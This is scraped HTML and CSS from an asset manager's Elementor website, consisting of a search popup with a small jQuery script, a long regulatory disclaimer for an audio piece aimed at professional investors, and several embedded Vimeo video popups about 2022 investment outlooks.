/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-570 {
    z-index: 1200;
}

#elementor-popup-modal-570 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="570" class="elementor elementor-570 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/au/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-638">.elementor-638 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-638 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-638 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-638 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-638{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-638 .dialog-close-button{display:flex;}#elementor-popup-modal-638 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="638" class="elementor elementor-638 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1783">.elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1783 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1783 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1783 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1783 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1783{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1783 .dialog-close-button{display:flex;}#elementor-popup-modal-1783 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1783" class="elementor elementor-1783 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2144" class="elementor elementor-2144 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2131" class="elementor elementor-2131 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2130" class="elementor elementor-2130 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2129" class="elementor elementor-2129 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2128" class="elementor elementor-2128 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2127" class="elementor elementor-2127 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
